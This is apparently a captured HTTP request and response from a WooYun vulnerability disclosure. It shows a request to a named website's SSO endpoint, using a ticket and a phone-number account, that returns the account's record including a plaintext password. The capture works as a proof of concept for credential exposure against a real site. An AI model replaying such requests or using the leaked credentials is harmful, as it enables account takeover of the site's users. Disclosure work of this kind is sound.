 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.jkwin.com.cn/ams/sso.do?ticket=FA1FAB154D1F4F83B24F409864994CB3&logonAcct=15555555554 HTTP/1.1
X-Requested-With: XMLHttpRequest
Accept: */*
Referer: http://www.jkwin.com.cn/ams/logon.do?method=register
Accept-Language: zh-cn
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/6.0)
Host: www.jkwin.com.cn
DNT: 1
Connection: Keep-Alive
Cookie: JSESSIONID=4C92377CA3D495ECCD7272883184A30C; Hm_lvt_ecf73a45c81aa9493ec73d1d2de618f6=1464753055,1465278496;
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
seconds=0
time=1464883200000
timezoneOffset=-480
year=116
eMail=
faxPhone=
folk=0
homeAddr=
homeAddrNum=
homeTel=
idCard=
isActive=1
legalRep=
licenseNo=
logo=
logonAcct=15555555554
logonPwd=qing1xia
logonQu=
logonWay=
mobile=15555555554
moneyBag=0
nameCn=
nameEn=
nickName=
operator=0
www.wooyun.org